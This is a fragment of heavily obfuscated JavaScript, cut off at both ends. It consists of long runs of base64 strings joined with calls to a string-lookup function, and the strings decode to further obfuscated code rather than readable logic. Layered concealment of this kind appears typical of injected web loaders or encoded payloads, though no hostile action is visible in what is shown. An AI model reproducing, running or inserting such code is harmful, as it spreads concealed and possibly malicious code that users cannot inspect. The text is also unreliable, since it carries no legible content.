2a)+'ODQsJ0RrWF4nKStKKDB4NzkzLCdaWjZnJ'+'ykrSigweDcyNiwnQiYpZicpK0ooMHgzMW'+'EsJ3FbcHUnKStKKDB4NWY1LCd3T04wJyk'+'rSigweDMwYywnNU51YScpK0ooMHg1YTUs'+_0x1145571t(0x31a)+'igweDY2ZSwnRlp4ZScpK0ooMHgxMjAsJ2'+'NhT2snKStKKDB4N2QwLCdBOGVFJykrSig'+'weDNjZCwnSk02bycpK0ooMHgyNTUsJzQk'+'Q0UnKStKKDB4NWMyLCdPNXVqJykrSigwe'+'DY2MiwnTXpRVycpK0ooMHg2YjksJ0Qlan'+_0x1145571t(0x183)+'hNywnIyE2cScpK0ooMHgxYjYsJ0Uhd3kn'+_0x1145571t(0x1e8)+_0x1145571t(0x184)+'tKKDB4Mzc0LCdMdlVXJykrSigweDU3ZCw'+_0x1145571t(0x2eb)+'KDB4NGY4LCd0ZjZnJykrSigweDYyZiwna'+'14wMicpK0ooMHgxNTAsJzI4ZXYnKStKKD'+'B4NWUzLCcmWmY0JykrSigweDJjZCwnbzM'+'lRCcpK0ooMHg3MGQsJ0pNNm8nKStKKDB4'+'NDA3LCdCJilmJykrSigweDUxNiwnbzMlR'+_0x1145571t(0x139)+'BhLCdNelFXJykrSigweDNlZSwnMlpvcyc'+'pK0ooMHg3ZGQsJzI4ZXYnKStKKDB4MTVk'+'LCc0JENFJykrSigweDUwZCwnaFl1MScpK'+'0ooMHg1MmUsJ2hHRF0nKStKKDB4MjIxLC'+_0x1145571t(0x2da))+('SigweDY5YywnIyE2cScpK0ooMHgxNTQsJ'+'0x2VVcnKStKKDB4MmJmLCcwWSUxJykrSi'+'gweDI0ZSwnRGZBNicpK0ooMHgxYTMsJ0x'+'2VVcnKStKKDB4NTUwLCdMdlVXJykrSigw'+'eDMyZSwnQiYpZicpK0ooMHg1YzEsJ0RrW'+'F4nKStKKDB4NGYyLCd0ZjZnJykrSigweD'+'FmZiwnaEdEXScpK0ooMHg3MDgsJ3dPTjA'+'nKStKKDB4NDMwLCdwRmV5JykrSigweDZi'+'ZiwncEVARycpK0ooMHgzNjcsJzFJUWInK'+_0x1145571t(0x347)+'wnNCRDRScpK0ooMHg2ZTUsJ081dWonKSt'+'KKDB4NmNlLCdWayVuJykrSigweDQ2Nywn'+_0x1145571t(0x2d5)+_0x1145571t(0x2fd)+'ZleScpK0ooMHg0OGEsJ3FbcHUnKStKKDB'+_0x1145571t(0x113)+_0x1145571t(0x255)+'zg1LCdGWnhlJykrSigweDE4OSwnTXpRVy'+'cpK0ooMHgxZTIsJ1ApVCMnKStKKDB4MTg'+_0x1145571t(0x22d)+'K0ooMHg3ODMsJ0ImKWYnKStKKDB4NmE3L'+'CdEa1heJykrSigweDExMCwneDhUVicpK0'+_0x1145571t(0x28f)+_0x1145571t(0x28d)+'MHgzODEsJ3BGZXknKStKKDB4MmU5LCcyJ'+'VRCJykrSigweDNhNCwnY2FPaycpK0ooMH'+'g2YjQsJ0QlancnKStKKDB4NjU0LCcoUjN'+'CJykrSigweDZmYSwnY2FPaycpK0ooMHg0'+'MjEsJ0IyXW8nKStKKDB4MWQ1LCcmWmY0J'+'ykrSigweDNkNCwnQjJdbycpK0ooMHg2Yj'+'csJyZaZjQn')+(_0x1145571t(0x299)+'ywncVtwdScpK0ooMHgxN2IsJ2hZdTEnKS'+'tKKDB4MjdjLCdjYU9rJykrSigweDUzMSw'+_0x1145571t(0x336)+'KDB4NDRlLCdKTTZvJykrSigweDE3MCwnI'+'yE2cScpK0ooMHgzZWYsJzBZJTEnKSsnR1'+'0nKSxjW0ooMHg0ZjYsJ3g4VFYnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcStzO30s'+'Y1tKKDB4MzcyLCddU29vJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSi'+'gweDQwMiwnIyE2cScpXT1mdW5jdGlvbih'+'xLHMpe3JldHVybiBxK3M7fSxjW0ooMHgx'+'OTYsJ016UVcnKV09SigweDc4MSwnMiFNV'+'icpKydzLycsY1tKKDB4MWYwLCdwRmV5Jy'+'ldPUooMHg2Y2EsJ0RmQTYnKStKKDB4NmF'+_0x1145571t(0x23d)+'K0ooMHg3NmIsJ2FkJUInKStKKDB4NTU1L'+'CdrXjAyJykrSigweDdiYiwnRSF3eScpK0'+'ooMHg0NDAsJ2NhT2snKStKKDB4MThmLCd'+'PNXVqJykrSigweDNhMSwnd09OMCcpK0oo'+'MHg2ODcsJ11Tb28nKStKKDB4N2NjLCdrX'+'jAyJykrSigweDIzNSwnMiFNVicpK0ooMH'+_0x1145571t(0x192)+'nJykrSigweDYyMSwnY2FPaycpK0ooMHgy'+'NjcsJ3dPTjAnKStKKDB4NjhkLCdwRmV5J'+'ykrSigweDNiZSwnVmslbicpK0ooMHgyNj'+'AsJ0QlancnKStKKDB4NmZkLCd4OFRWJyk'+'rSigweDJmMCwnbzMlRCcpK0ooMHg3NDQs'+'J3dPTjAnKStKKDB4M2E2LCdeTyhoJykrS'+_0x1145571t(0x305)+_0x1145571t(0x21c))+('KDB4M2E3LCdFIXd5JykrSigweDUxMSwnR'+_0x1145571t(0x33b)+'B4NjA3LCd1aTFQJykrSigweDczNiwncVt'+'wdScpK0ooMHg0M2QsJ2hHRF0nKStKKDB4'+'MThkLCdPNXVqJykrSigweDdjOSwncUA2T'+'ycpK0ooMHgyNGMsJ1ApVCMnKStKKDB4MT'+_0x1145571t(0x13d)+'pK0ooMHgyNzYsJ100JlQnKStKKDB4NzYy'+'LCcyWm9zJykrSigweDRlZiwncUA2TycpK'+'0ooMHg0ODgsJ2FkJUInKStKKDB4MTE4LC'+'c1TnVhJykrSigweDZiMiwnRGtYXicpK0o'+'oMHg0ODAsJzI4ZXYnKStKKDB4MjllLCcy'+'Wm9zJykrSigweDE2NiwnJlpmNCcpK0ooM'+'HgzYWIsJ0x2VVcnKStKKDB4Mjk0LCdGWn'+'hlJykrSigweDE2NCwnJlpmNCcpK0ooMHg'+'0NDEsJ29uOEQnKStKKDB4NWM2LCdQKVQj'+'JykrSigweDRlYywnRTlNNScpK0ooMHgzY'+_0x1145571t(0x2ae)+'krSigweDQyZiwncEZleScpK0ooMHgyZDI'+'sJ2hZdTEnKStKKDB4M2I2LCdEa1heJykr'+'SigweDc4NiwncVtwdScpK0ooMHg0OTUsJ'+'0c0bFQnKStKKDB4NjZjLCd3T04wJykrSi'+_0x1145571t(0x31b)+'2VVcnKStKKDB4MWZiLCcmWmY0JykrSigw'+'eDQyOCwnMlpvcycpK0ooMHgzMmIsJ0ImK'+_0x1145571t(0x1ee)+'RiNSwnXk8oaCcpK0ooMHgxNDMsJ3FANk8'+'nKStKKDB4NDZmLCdhZCVCJykrSigweDU2'+'ZCwndGY2ZycpK0ooMHg0OGUsJzI4ZXYnK'+'StKKDB4MjM5LCcxSVFiJykrSigweDNkNy'+'wncEZleScp')+(_0x1145571t(0x29b)+'CdFIXd5JykrSigweDcwMCwnTHZVVycpK0'+_0x1145571t(0x1a3)+'yIU1WJykrSigweDcyZCwnaEdEXScpK0oo'+'MHgyMTYsJ29uOEQnKStKKDB4MTY3LCdEZ'+'kE2JykrSigweDFjMCwnRGtYXicpK0ooMH'+'gxZGQsJ1ApVCMnKStKKDB4NzlhLCdwRUB'+_0x1145571t(0x21f)+_0x1145571t(0x175)+'ykrSigweDY3ZSwnXTQmVCcpK0ooMHg3ZD'+'EsJ2hHRF0nKStKKDB4NmM1LCdvbjhEJyk'+'rSigweDE5OCwnNCRDRScpK0ooMHg3MDYs'+'JzhnTmYnKStKKDB4NjdhLCcyOGV2JykrS'+'igweDdkOSwnVmslbicpK0ooMHgyNGIsJ2'+'teMDInKStKKDB4NmQ4LCd0ZjZnJykrSig'+'weDJlMCwnQiYpZicpK0ooMHgzMTgsJzI4'+'ZXYnKStKKDB4NWE0LCdoNzRWJykrSigwe'+'DQ5NCwnRGZBNicpK0ooMHgzZTEsJ3BFQE'+'cnKStKKDB4MmYxLCcjITZxJykrSigweDF'+'hOCwnbzMlRCcpK0ooMHg3OTgsJ0U5TTUn'+'KStKKDB4NzZlLCdaWjZnJykrSigweDU5N'+'iwncVtwdScpK0ooMHg3YmYsJ2FkJUInKS'+'tKKDB4NTI5LCdHNGxUJykrSigweDM0Yiw'+'nXk8oaCcpK0ooMHg3YzYsJ0c0bFQnKStK'+'KDB4NmJiLCdHNGxUJykrSigweDIyZSwnT'+_0x1145571t(0x2e9)+'B4MzQxLCc1TnVhJykrSigweDI3MywnTXp'+'RVycpK0ooMHg1YmUsJyhSM0InKStKKDB4'+'MWM0LCdjYU9rJykrSigweDFjOSwnRlp4Z'+'ScpK0ooMHg1MjEsJ3FbcHUnKStKKDB4ND'+'A2LCddNCZU')+('JykrSigweDY0OCwnXVNvbycpK0ooMHgzN'+_0x1145571t(0x288)+'krSigweDMxOSwnRCVqdycpK0ooMHgxYjA'+'sJ100JlQnKStKKDB4NGRhLCdwRmV5Jykr'+_0x1145571t(0x248)+'yZaZjQnKStKKDB4NzYzLCdPNXVqJykrSi'+'gweDMyYSwnMjhldicpK0ooMHgxZWMsJ15'+_0x1145571t(0x34b)+_0x1145571t(0x2df)+_0x1145571t(0x351)+'UwZSwnNU51YScpK0ooMHgxNzEsJ100JlQ'+'nKStKKDB4NDkyLCdrXjAyJykrSigweDJl'+'OCwnb244RCcpK0ooMHgzNGQsJ0Uhd3knK'+'StKKDB4MWJiLCdxW3B1JykrSigweDM4Ny'+'wnWlo2ZycpK0ooMHgyYTEsJ2NhT2snKSt'+_0x1145571t(0x1f5)+'MiVUQicpK0ooMHgyZWEsJzVOdWEnKStKK'+'DB4NDI0LCdvMyVEJykrSigweDRkYywndG'+'Y2ZycpK0ooMHg0NjksJ0x2VVcnKStKKDB'+'4N2Q1LCdxW3B1JykrSigweDIwNiwnUGRI'+'bicpK0ooMHg3ZTMsJ0E4ZUUnKStKKDB4N'+'WU0LCd4OFRWJykrSigweDRlMSwnRzRsVC'+'cpK0ooMHgxMTMsJ3FANk8nKStKKDB4MmQ'+'1LCdMdlVXJykrSigweDZlYywnMlpvcycp'+'K0ooMHg2OGYsJ3FbcHUnKStKKDB4NmFiL'+_0x1145571t(0x1bf)+'ooMHgxZjYsJ3VpMVAnKStKKDB4N2I4LCc'+'yIU1WJykrSigweDQ1ZiwnaFl1MScpK0oo'+'MHg1MzUsJ28zJUQnKStKKDB4MjI4LCdQK'+_0x1145571t(0x236)+'g0MGEsJ1Bk')+(_0x1145571t(0x170)+_0x1145571t(0x308)+'UnKStKKDB4NzU0LCcjITZxJykrSigweDY'+'3OSwnUGRIbicpK0ooMHgxOGIsJzIhTVYn'+'KStKKDB4NGVkLCdjYU9rJykrSigweDU0N'+'ywnaEdEXScpK0ooMHg2OWQsJzFJUWInKS'+_0x1145571t(0x28c)+'nSk02bycpK0ooMHgxYjcsJzhnTmYnKStK'+'KDB4NDFkLCdWayVuJykrSigweDM0OSwnd'+_0x1145571t(0x17a)+'B4NGEyLCdrXjAyJykrSigweDIwYiwnRlp'+'4ZScpK0ooMHg0NzcsJ2hHRF0nKStKKDB4'+_0x1145571t(0x1a8)+_0x1145571t(0x293)+'QxLCdjYU9rJykrSigweDcwNywnMlpvcyc'+'pK0ooMHg0OGMsJ2teMDInKStKKDB4MTNh'+_0x1145571t(0x1a1)+'0ooMHgyNmUsJyMhNnEnKStKKDB4Mjg2LC'+'dxQDZPJykrSigweDFmYywnIyE2cScpK0o'+'oMHg3YzgsJ2teMDInKStKKDB4NTUzLCdj'+'YU9rJykrSigweDcyMCwnMUlRYicpK0ooM'+'HgyN2EsJ3BFQEcnKStKKDB4NjgwLCdoNz'+'RWJykrKEooMHg3NDYsJ1ApVCMnKStKKDB'+'4MmIzLCdhZCVCJykrSigweDU5OCwncVtw'+'dScpK0ooMHg1MDUsJ3BGZXknKStKKDB4N'+'DA4LCc1TnVhJykrSigweDdkZiwndGY2Zy'+'cpK0ooMHg3YjAsJyMhNnEnKStKKDB4NDV'+_0x1145571t(0x2e8)+'K0ooMHg2M2UsJ1ApVCMnKStKKDB4MzE2L'+_0x1145571t(0x1a2)+_0x1145571t(0x1cc))+('J0E4ZUUnKStKKDB4MWUzLCd4OFRWJykrS'+'igweDUyYSwncEVARycpK0ooMHgxMmMsJ0'+'QlancnKStKKDB4MzhlLCdoR0RdJykrSig'+'weDMxZiwnMiFNVicpK0ooMHg1MzIsJ25W'+'WionKStKKDB4NjE5LCc1TnVhJykrSigwe'+'DM0YywnUClUIycpK0ooMHgyNmIsJzIlVE'+_0x1145571t(0x2ed)+_0x1145571t(0x349)+'KStKKDB4MWVkLCdeTyhoJykrSigweDI2O'+'SwnYWQlQicpK0ooMHg3YjcsJ0ZaeGUnKS'+'tKKDB4MzVmLCdQKVQjJykrSigweDM3Yyw'+_0x1145571t(0x20f)+_0x1145571t(0x157)+_0x1145571t(0x1e0)+_0x1145571t(0x314)+'RVycpK0ooMHg3YmMsJzJab3MnKStKKDB4'+'MTE5LCdPNXVqJykrSigweDY5ZiwnQiYpZ'+'icpK0ooMHg2MWYsJ100JlQnKStKKDB4MW'+'RjLCdMdlVXJykrSigweDVkMCwncEVARyc'+'pK0ooMHgxYmMsJ100JlQnKStKKDB4Mjhj'+'LCdMdlVXJykrSigweDU3MiwnMiFNVicpK'+'0ooMHgyYWUsJ0RrWF4nKStKKDB4NzgwLC'+'doNzRWJykrSigweDJjYywnMiFNVicpK0o'+_0x1145571t(0x2e4)+'WmY0JykrSigweDRmOSwnOGdOZicpK0ooM'+'Hg0NWEsJzIhTVYnKStKKDB4NzIyLCdvbj'+_0x1145571t(0x163)+_0x1145571t(0x2fe)+'JykrSigweDc4YywnaFl1MScpK0ooMHg3O'+'DQsJ0c0bFQnKStKKDB4NDY4LCdvbjhEJy'+_0x1145571t(0x119))+('NywnQThlRScpK0ooMHg0YjgsJ0Uhd3knK'+_0x1145571t(0x1b5)+'wnNU51YScpK0ooMHg2MDMsJzIlVEInKSt'+'KKDB4NDYyLCdBOGVFJykrSigweDMwNSwn'+'MiVUQicpK0ooMHg1OGQsJ25WWionKStKK'+'DB4NzA0LCdrXjAyJykrSigweDY1MCwnbz'+_0x1145571t(0x20b)+'4MmI2LCcoUjNCJykrSigweDQwMSwndWkx'+_0x1145571t(0x18d)+'DU1LCdMdlVXJykrSigweDU5YSwnXk8oaC'+'cpK0ooMHgzMjksJ0x2VVcnKStKKDB4NWZ'+'kLCdCJilmJykrSigweDdjNSwnNCRDRScp'+_0x1145571t(0x106)+_0x1145571t(0x344)+'ooMHgzZjMsJzQkQ0UnKStKKDB4MmNlLCd'+'NelFXJykrSigweDE4YSwnSk02bycpK0oo'+'MHgyNjEsJ0x2VVcnKStKKDB4MWE2LCcjI'+'TZxJykrSigweDYxZSwnaDc0VicpK0ooMH'+'g3NTMsJ3g4VFYnKStKKDB4MTRhLCcyIU1'+'WJykrSigweDQyMiwnMjhldicpK0ooMHg3'+_0x1145571t(0x29c)+_0x1145571t(0x295)+_0x1145571t(0x103)+'rSigweDRhYSwnIyE2cScpK0ooMHg3N2Ms'+'J15PKGgnKStKKDB4NDYwLCc0JENFJykrS'+'igweDE1MiwnXTQmVCcpK0ooMHg1ZjMsJ2'+'hZdTEnKStKKDB4M2M3LCdFIXd5JykrSig'+_0x1145571t(0x2c7)+'cHUnKStKKDB4MTM2LCdCJilmJykrSigwe'+'DZkYywnTHZVVycpK0ooMHg0Y2UsJ100Jl'+'QnKStKKDB4')+(_0x1145571t(0x167)+'CcpK0ooMHg1YzcsJ1BkSG4nKStKKDB4Nj'+'I5LCdGWnhlJykrSigweDJjMCwnVmslbic'+'pK0ooMHgyZmYsJ0x2VVcnKStKKDB4MjZj'+_0x1145571t(0x1bc)+'0ooMHg2NGMsJ1paNmcnKStKKDB4NDdkLC'+'dwRmV5JykrSigweDY4YywnUClUIycpK0o'+'oMHg1ODcsJzIlVEInKStKKDB4M2M1LCdo'+'R0RdJykrSigweDRiMiwnXk8oaCcpK0ooM'+_0x1145571t(0x223)+'UxJykrSigweDYxYywnaDc0VicpK0ooMHg'+_0x1145571t(0x107)+_0x1145571t(0x23a)+'WMsJ016UVcnKStKKDB4MTc1LCdCJilmJy'+'krSigweDIyMiwnXk8oaCcpK0ooMHg0MWE'+_0x1145571t(0x33c)+'SigweDY5MSwncEZleScpK0ooMHg1MzYsJ'+'2hHRF0nKStKKDB4NTMwLCduVloqJykrSi'+'gweDVkNSwnTXpRVycpK0ooMHgyMzcsJyh'+_0x1145571t(0x362)+'eDRkNSwnXTQmVCcpK0ooMHg3MWMsJ0IyX'+_0x1145571t(0x27f)+_0x1145571t(0x2d0)+'nKStKKDB4MjM4LCd1aTFQJykrSigweDI0'+'ZCwndWkxUCcpK0ooMHg0OTYsJzJab3MnK'+_0x1145571t(0x239)+_0x1145571t(0x12f)+'KKDB4MzdiLCdvMyVEJykrSigweDJiMCwn'+'eDhUVicpK0ooMHgyZGQsJ15PKGgnKStKK'+_0x1145571t(0x11a)+'8oaCcpK0oo')+('MHg0MTEsJzIhTVYnKStKKDB4NzNjLCdKT'+'TZvJykrSigweDNjZiwnd09OMCcpK0ooMH'+'g2ZjcsJzJab3MnKStKKDB4NzUyLCdCJil'+'mJykrSigweDRiZCwnJlpmNCcpK0ooMHgx'+'MGYsJzBZJTEnKStKKDB4MzA3LCc4Z05mJ'+'ykrSigweDU1YSwnKFIzQicpK0ooMHg2Yz'+'ksJ3VpMVAnKStKKDB4NTY1LCdaWjZnJyk'+_0x1145571t(0x1cf)+'JzVOdWEnKStKKDB4M2Q5LCdeTyhoJykrS'+'igweDIyMywncUA2TycpK0ooMHgzOGMsJz'+_0x1145571t(0x2c1)+'weDRhNSwnUClUIycpK0ooMHgzOTAsJ0Im'+_0x1145571t(0x235)+_0x1145571t(0x1b8)+_0x1145571t(0x194)+'xYSwnMiFNVicpK0ooMHg0ZTcsJ2hZdTEn'+'KStKKDB4MTNkLCcmWmY0JykrSigweDViM'+'CwneDhUVicpK0ooMHg3NGMsJ3dPTjAnKS'+'tKKDB4MmU2LCdaWjZnJykrSigweDIxMyw'+'nUClUIycpK0ooMHgzMTUsJ0U5TTUnKStK'+'KDB4NmFlLCdCMl1vJykrSigweDIyOSwnT'+'zV1aicpK0ooMHgyMzAsJ0Uhd3knKStKKD'+'B4NDZiLCdEJWp3JykrSigweDI5YSwnd09'+'OMCcpK0ooMHg3Y2EsJ1BkSG4nKStKKDB4'+'MWQ4LCdMdlVXJykrSigweDdiNSwnQiYpZ'+'icpK0ooMHg0NmUsJzBZJTEnKStKKDB4Nj'+'Y4LCdEJWp3JykrSigweDQwYywnMlpvcyc'+'pK0ooMHgyODMsJ0RmQTYnKStKKDB4NDlm'+'LCdQKVQjJykrSigweDQ5YSwnWlo2ZycpK'+'0ooMHg1MTgsJyhSM0InKStKKDB4MzhhLC'+'dNelFXJykp')+(_0x1145571t(0x1ac)+'CwncEVARycpK0ooMHg1ZDksJyhSM0InKS'+'tKKDB4MzY4LCdaWjZnJykrSigweDc1ZCw'+_0x1145571t(0x1de)+'KDB4NzQ4LCcmWmY0JykrSigweDI0MiwnM'+'FklMScpK0ooMHgzNzgsJ0U5TTUnKStKKD'+_0x1145571t(0x2d7)+'pZicpK0ooMHgyOGIsJ0IyXW8nKStKKDB4'+'NjI1LCcyOGV2JykrSigweDY2YiwnJlpmN'+'CcpK0ooMHg0YTMsJ2hZdTEnKStKKDB4NW'+'EyLCc1TnVhJykrSigweDM0NiwnaDc0Vic'+'pK0ooMHgxNmQsJ1BkSG4nKStKKDB4NjJh'+'LCdhZCVCJykrSigweDFjYywneDhUVicpK'+_0x1145571t(0x2e2)+'cxSVFiJykrSigweDMzYywnd09OMCcpK0o'+'oMHg1ZGUsJ2teMDInKStKKDB4MWJlLCdN'+_0x1145571t(0x2fb)+'Hg0NTEsJ3dPTjAnKStKKDB4NmQxLCdwRU'+'BHJykrSigweDVhZiwnbzMlRCcpK0ooMHg'+'3NGEsJzIlVEInKStKKDB4MzRlLCcyJVRC'+_0x1145571t(0x2cd)+'GYsJ3FANk8nKStKKDB4NzcyLCdvMyVEJy'+'krSigweDJlYywnMiFNVicpK0ooMHgzMjg'+'sJzQkQ0UnKStKKDB4MTcyLCddNCZUJykr'+_0x1145571t(0x110)+_0x1145571t(0x12d)+_0x1145571t(0x153)+_0x1145571t(0x32e)+'eDEzZSwnIyE2cScpK0ooMHg2MmMsJ0Uhd'+_0x1145571t(0x2d4)+'MyMCwnMUlR')+('YicpK0ooMHg3MmUsJzFJUWInKStKKDB4N'+_0x1145571t(0x298)+'cpK0ooMHg3MTksJzBZJTEnKStKKDB4NmV'+'hLCdjYU9rJykrSigweDcxZSwneDhUVicp'+'K0ooMHgyM2MsJ2hZdTEnKStKKDB4NGUyL'+'CcyWm9zJykrSigweDY5NiwnIyE2cScpK0'+'ooMHgyMTIsJzIhTVYnKStKKDB4MTVjLCc'+_0x1145571t(0x228)+'MHg0YTksJ100JlQnKStKKDB4MmJjLCdEa'+_0x1145571t(0x15b)+_0x1145571t(0x35d)+'vJykrSigweDE2MCwncUA2TycpK0ooMHg1'+'MTAsJzJab3MnKStKKDB4Nzc4LCd0ZjZnJ'+_0x1145571t(0x2c0)+'QsJzhnTmYnKStKKDB4NmYyLCcyIU1WJyk'+'rSigweDZmNiwnTXpRVycpK0ooMHg1NWMs'+'J0RmQTYnKStKKDB4NTJmLCdMdlVXJykrS'+_0x1145571t(0x1c4)+'MhNnEnKStKKDB4NjBhLCcxSVFiJykrSig'+'weDJkZiwnRSF3eScpK0ooMHg2MGMsJzFJ'+'UWInKStKKDB4NDcwLCdeTyhoJykrSigwe'+'DU1YiwnVmslbicpK0ooMHg2NGUsJ0x2VV'+'cnKStKKDB4N2JlLCcyJVRCJykrSigweDM'+_0x1145571t(0x1c2)+_0x1145571t(0x21d)+'CwncEZleScpK0ooMHg1OWQsJ0U5TTUnKS'+'tKKDB4MWUxLCdCJilmJykrSigweDIxNyw'+'nTXpRVycpK0ooMHg2OTksJ2NhT2snKStK'+'KDB4MTdmLCcyWm9zJykrSigweDRjMiwnR'+'SF3eScpK0ooMHg1ZTgsJzhnTmYnKStKKD'+'B4MWNlLCdF')+('IXd5JykrSigweDFmMiwnMFklMScpK0ooM'+_0x1145571t(0x105)+'UxJykrSigweDFhZSwncVtwdScpK0ooMHg'+_0x1145571t(0x1ae)+_0x1145571t(0x2b9)+_0x1145571t(0x138)+_0x1145571t(0x11e)+_0x1145571t(0x152)+_0x1145571t(0x27c)+'zBZJTEnKStKKDB4MjQ0LCdHNGxUJykrSi'+_0x1145571t(0x1d9)+_0x1145571t(0x137)+'eDE2YiwnbzMlRCcpK0ooMHgzOWIsJ1ZrJ'+'W4nKStKKDB4NjQ5LCcoUjNCJykrSigweD'+'VmNCwndGY2ZycpK0ooMHg2M2IsJ3g4VFY'+_0x1145571t(0x108)+_0x1145571t(0x323)+'StKKDB4NjgzLCdQKVQjJykrSigweDMwMC'+'wnOGdOZicpK0ooMHgxZDksJ0ImKWYnKSt'+'KKDB4MjM2LCcyJVRCJykrSigweDMwNCwn'+_0x1145571t(0x229)+'DB4NjIyLCddU29vJykrSigweDQ1ZSwnIy'+'E2cScpK0ooMHgxZjUsJ3VpMVAnKStKKDB'+'4NzE3LCdaWjZnJykrSigweDc2ZiwnXTQm'+_0x1145571t(0x302)+_0x1145571t(0x1c0)+'cpK0ooMHg2NDEsJzFJUWInKStKKDB4MTR'+'jLCdBOGVFJykrSigweDJiZCwnaDc0Vicp'+_0x1145571t(0x22c)+'CdEa1heJykrSigweDZmMSwncUA2TycpK0'+'ooMHg0MjYs')+(_0x1145571t(0x2ab)+_0x1145571t(0x1a7)+'U5TTUnKStKKDB4MjFlLCdrXjAyJykrSig'+'weDczZCwncEVARycpK0ooMHg1Y2YsJ0x2'+_0x1145571t(0x1be)+'DNmZSwnRTlNNScpK0ooMHgzMDksJ0ZaeG'+'UnKStKKDB4NTRhLCc1TnVhJykrSigweDV'+'hZCwnaDc0VicpK0ooMHg2YTYsJ0c0bFQn'+'KStKKDB4NmM3LCcoUjNCJykrSigweDVjO'+'CwnMjhldicpK0ooMHgxZjQsJyZaZjQnKS'+'tKKDB4NzM1LCd0ZjZnJykrSigweDQxZSw'+'nMlpvcycpK0ooMHg1YzAsJ2hZdTEnKStK'+'KDB4NDIzLCdhZCVCJykrSigweDdjMSwnR'+'GtYXicpK0ooMHg2MzIsJ0c0bFQnKStKKD'+'B4NzQ3LCcyWm9zJykrSigweDNjMiwndWk'+'xUCcpK0ooMHgyYTcsJzFJUWInKStKKDB4'+'NGM0LCdFOU01JykrSigweDYzNCwnQiYpZ'+'icpK0ooMHgxYTksJzhnTmYnKStKKDB4M2'+'FmLCdEJWp3JykrSigweDRiNiwnaEdEXSc'+'pK0ooMHg1ODAsJ2g3NFYnKStKKDB4MzI2'+_0x1145571t(0x2c9)+'0ooMHg0MDAsJ3BGZXknKStKKDB4M2RiLC'+_0x1145571t(0x244)+'oMHg1ZjAsJyMhNnEnKStKKDB4MWI0LCdW'+'ayVuJykrSigweDRmYywnMUlRYicpK0ooM'+_0x1145571t(0x1d5)+'hEJykrSigweDRhZSwncEZleScpK0ooMHg'+'3YTgsJ0ImKWYnKStKKDB4MzMzLCd1aTFQ'+_0x1145571t(0x204)+_0x1145571t(0x28a)+'krSigweDI4')+('MiwnRCVqdycpK0ooMHgzNGEsJ0RmQTYnK'+'StKKDB4M2RlLCdwRmV5JykrSigweDc3My'+'wnRSF3eScpK0ooMHgzMjMsJ3BFQEcnKSt'+_0x1145571t(0x30e)+'aFl1MScpK0ooMHgxZTUsJ0x2VVcnKStKK'+_0x1145571t(0x243)+'QlQicpK0ooMHgxNTYsJ0c0bFQnKStKKDB'+'4NTNiLCdhZCVCJykrSigweDZkYiwnRSF3'+'eScpKSsoSigweDZiMCwnXVNvbycpK0ooM'+'Hg3NzEsJ016UVcnKStKKDB4NWJkLCdjYU'+_0x1145571t(0x169)+_0x1145571t(0x120)+_0x1145571t(0x233)+'WMsJ0c0bFQnKStKKDB4NzdhLCddU29vJy'+'krSigweDI3ZSwnd09OMCcpK0ooMHg3ZDQ'+'sJ2teMDInKStKKDB4NjMxLCdoR0RdJykr'+'SigweDI3MCwnJlpmNCcpK0ooMHg0MzgsJ'+'15PKGgnKStKKDB4NzhkLCc1TnVhJykrSi'+_0x1145571t(0x158)+'PKGgnKStKKDB4MjUxLCdNelFXJykrSigw'+'eDFlMCwnRGZBNicpK0ooMHgxMTUsJ3Fbc'+'HUnKStKKDB4NzkxLCdhZCVCJykrSigweD'+'VlZSwncEVARycpK0ooMHgyMGUsJzIhTVY'+'nKStKKDB4MzdlLCdaWjZnJykrSigweDJm'+'Miwna14wMicpK0ooMHgzNWUsJ100JlQnK'+'StKKDB4MWEyLCdWayVuJykrSigweDJhYS'+'wnblZaKicpK0ooMHgzMzUsJ2teMDInKSt'+_0x1145571t(0x20c)+'MjhldicpK0ooMHg3ZGUsJ2hZdTEnKStKK'+_0x1145571t(0x15f)+'pvcycpK0oo')+(_0x1145571t(0x2a6)+'ilmJykrSigweDcyZiwna14wMicpK0ooMH'+_0x1145571t(0x300)+'QJykrSigweDI4NSwnaFl1MScpK0ooMHgx'+_0x1145571t(0x1ba)+'ykrSigweDE0MiwnbzMlRCcpK0ooMHg0MG'+'YsJ016UVcnKStKKDB4M2U2LCdoR0RdJyk'+'rSigweDdjMywncEZleScpK0ooMHgxMjgs'+'J0Uhd3knKStKKDB4NmEzLCdCJilmJykrS'+_0x1145571t(0x16c)+'NhT2snKStKKDB4NmIzLCc1TnVhJykrSig'+_0x1145571t(0x196)+'NmcnKStKKDB4MzU1LCdBOGVFJykrSigwe'+'DQ2NSwnMlpvcycpK0ooMHgyOTEsJ0c0bF'+'QnKStKKDB4MTk5LCdoWXUxJykrSigweDV'+'lOSwneDhUVicpK0ooMHg3ZTEsJ2g3NFYn'+'KStKKDB4MmZhLCdeTyhoJykrSigweDRmY'+'SwnaEdEXScpK0ooMHgxMjYsJ3dPTjAnKS'+'tKKDB4NmI2LCdHNGxUJykrSigweDUwYyw'+_0x1145571t(0x135)+'KDB4MTMyLCd1aTFQJykrSigweDFmMSwnV'+'mslbicpK0ooMHgyYTAsJ0Uhd3knKStKKD'+'B4NDA1LCdCMl1vJykrSigweDI5YywnbzM'+'lRCcpK0ooMHgxMTcsJzIlVEInKStKKDB4'+'MjgwLCdvbjhEJykrSigweDdiMywnRzRsV'+'CcpK0ooMHg0ZTgsJ2teMDInKStKKDB4Mj'+'JkLCddU29vJykrSigweDQ4NSwnXk8oaCc'+_0x1145571t(0x1dd)+'LCcjITZxJykrSigweDYyYiwnQiYpZicpK'+'0ooMHgxZjgsJ11Tb28nKStKKDB4NzEzLC'+'dPNXVqJykr')+('SigweDQzNSwnNU51YScpK0ooMHgxMzMsJ'+'0c0bFQnKStKKDB4MmJhLCdoWXUxJykrSi'+'gweDQ0MywndGY2ZycpK0ooMHg1YzMsJ3B'+_0x1145571t(0x2a5)+'eDcwYiwnRGtYXicpK0ooMHgzNTYsJ0x2V'+_0x1145571t(0x294)+'U3NywnSk02bycpK0ooMHg3MTUsJ2teMDI'+'nKStKKDB4M2ZmLCcxSVFiJykrSigweDQ1'+'ZCwnYWQlQicpK0ooMHg0MTYsJyhSM0InK'+'StKKDB4NjIzLCdvbjhEJykrSigweDMwMi'+'wncEZleScpK0ooMHgzNTksJzJab3MnKSt'+'KKDB4N2IxLCdPNXVqJykrSigweDFlOCwn'+'dGY2ZycpK0ooMHgzNDgsJyhSM0InKStKK'+'DB4NWU2LCd3T04wJykrSigweDI0ZiwnMl'+_0x1145571t(0x340)+'4NDcz